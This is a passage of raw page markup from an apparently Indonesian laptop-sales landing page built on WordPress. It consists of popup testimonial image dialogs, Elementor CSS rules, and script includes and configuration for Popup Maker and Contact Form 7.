top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-469" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-342 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222103_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-342 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222103_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-467" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:467,&quot;slug&quot;:&quot;testomoni-3&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-467" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-344 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222120_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-344 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222120_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-465" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:465,&quot;slug&quot;:&quot;testomoni-2&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-465" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-348 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-223341_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-348 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-223341_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-459" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:459,&quot;slug&quot;:&quot;testomoni-1&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-459" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-349 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222148_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-349 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222148_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="back-to-top"><i class="fa fa-angle-up"></i></div><link rel="stylesheet" type="text/css" data-type="css" href-src="https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"><link rel='stylesheet' id='elementor-icons-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1.9.8.2-LP" /><link rel='stylesheet' id='elementor-animations-css' type='text/css' media='all' data-type="css" href-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/css/animations.min.css?ver=1.9.8.2-LP" /><link rel='stylesheet' id='elementor-frontend-css' href='https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/css/frontend.min.css?ver=1.9.8.2-LP' type='text/css' media='all' /><style id='elementor-frontend-inline-css' type='text/css'>.elementor-485 .elementor-element.elementor-element-c25e260{background-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-c25e260 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-f7def8b .elementor-spacer-inner{height:39px;}.elementor-485 .elementor-element.elementor-element-152c74e{background-color:#68c4a9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-152c74e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-396f4c8 .elementor-spacer-inner{height:25px;}.elementor-485 .elementor-element.elementor-element-5f15947{color:#000000;}.elementor-485 .elementor-element.elementor-element-5f15947 a{color:#000000;}.elementor-485 .elementor-element.elementor-element-1faedd7{text-align:center;}.elementor-485 .elementor-element.elementor-element-1faedd7 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-icon i{color:#ffffff;font-size:20px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-icon{width:20px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-text{padding-left:2px;color:#000000;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item{font-family:"Poppins", Sans-serif;}.elementor-485 .elementor-element.elementor-element-345f796{text-align:center;}.elementor-485 .elementor-element.elementor-element-345f796 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-91d7f86{text-align:center;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon{background-color:#ffffff;font-size:25px;border-style:double;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon i{color:#2a8e34;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-icon{border-radius:25px 25px 25px 25px;}.elementor-485 .elementor-element.elementor-element-e04e219{text-align:center;}.elementor-485 .elementor-element.elementor-element-e04e219 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-5f326f0 .elementor-widget-container{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-272f5cb .elementor-spacer-inner{height:25px;}.elementor-485 .elementor-element.elementor-element-9763d8a{background-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-9763d8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-334ad60 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-485 .elementor-element.elementor-element-334ad60 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-485 .elementor-element.elementor-element-1b80e09 .elementor-spacer-inner{height:5px;}.elementor-485 .elementor-element.elementor-element-9b665d4{text-align:center;}.elementor-485 .elementor-element.elementor-element-9b665d4 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:bold;}.elementor-485 .elementor-element.elementor-element-15b1bd7 .elementor-spacer-inner{height:5px;}@media(max-width:767px){.elementor-485 .elementor-element.elementor-element-1faedd7 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-485 .elementor-element.elementor-element-0b0523a .elementor-icon-list-item{font-size:15px;line-height:28px;}.elementor-485 .elementor-element.elementor-element-345f796 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-91d7f86 .elementor-social-icon{font-size:18px;}.elementor-485 .elementor-element.elementor-element-e04e219 .elementor-heading-title{font-size:18px;}.elementor-485 .elementor-element.elementor-element-1b80e09 .elementor-spacer-inner{height:5px;}.elementor-485 .elementor-element.elementor-element-9b665d4 .elementor-heading-title{font-size:12px;}.elementor-485 .elementor-element.elementor-element-15b1bd7 .elementor-spacer-inner{height:5px;}}
.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-top-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-lp_navigation_menu .lp-navmenu-items li a, .elementor-widget-lp_navigation_menu .lp-navmenu-items li a:visited, .elementor-widget-lp_navigation_menu .lp-navmenu-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_posts_grid .lp-posts-grid-wrapper li h4 a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_posts_grid .lp-posts-grid-wrapper li p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="text"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="email"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_contact_form .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-lp_contact_form .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="text"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="email"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-lp_confirmation_form .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-lp_slider_image .lp-slider-wrapper .lp-slide-image-caption{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_slider_content .lp-slider-heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-lp_slider_content .lp-slider-description{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-button_sms .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_tel .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_bbm .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_line .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_whatsapp .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_wagroup .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_messenger .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_telegram .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_instagram .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-button_video .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-countdown_simple .elementor-countdown-simple{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper input[type="text"], .elementor-widget-optin .elementor-lp-form-wrapper input[type="email"], .elementor-widget-optin .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-optin .elementor-lp-form-wrapper input[type="submit"], .elementor-widget-optin .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-popup-block-white .elementor-lp-form-wrapper label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-popup-block-white .elementor-lp-form-wrapper input[type="text"], .elementor-popup-block-white .elementor-lp-form-wrapper input[type="email"], .elementor-popup-block-white .elementor-lp-form-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-popup-block-white .elementor-lp-form-wrapper input[type="submit"], .elementor-popup-block-white .elementor-lp-form-wrapper button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-optin_2steps .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}</style> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/88c0e4f828fdaf86077f115cf19c635c.js?ver=d77bb" id="comment-reply-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/4d08152dcfaed122050b398ecd00cf62.js?ver=12a6f" id="wp-polyfill-inert-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/c8e8388e61801087443773f6196c0881.js?ver=2018d" id="regenerator-runtime-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/8c17903fb557af5936808bdb74fff649.js?ver=08ed4" id="wp-polyfill-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/4bd16bc82ed970d4a0b8eda8381eed29.js?ver=2b414" id="wp-hooks-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/9e939e3490e73c3d8bbd5e3d2d7c0ee1.js?ver=2de22" id="wp-i18n-js"></script> <script data-optimized="1" id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/373e256a6a416272be5bd95113039911.js?ver=1219f" id="swv-js"></script> <script data-optimized="1" id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/jualinlaptop.id\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/e1ff697d4ef8f2dae7d65f193c61b49f.js?ver=68484" id="contact-form-7-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/dde89b6b9d82b4bc9b4b2d04b6c9208a.js?ver=54944" id="jquery-ui-core-js"></script> <script data-optimized="1" id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.18.2","pm_dir_url":"https:\/\/jualinlaptop.id\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/jualinlaptop.id\/wp-admin\/admin-ajax.php","restapi":"https:\/\/jualinlaptop.id\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"453","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/jualinlaptop.id\/wp-json\/pum\/v1"};var pum_sub_vars={"ajaxurl":"https:\/\/jualinlaptop.id\/wp-admin\/admin-ajax.php","message_position":"top"};var pum_popups={"pum-477":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":477,"slug":"bonus-2"},"pum-475":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":475,"slug":"bonus-1"},"pum-469":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"lightbox","id":469,"slug":"testomoni-4"},"pum-467":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"454","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 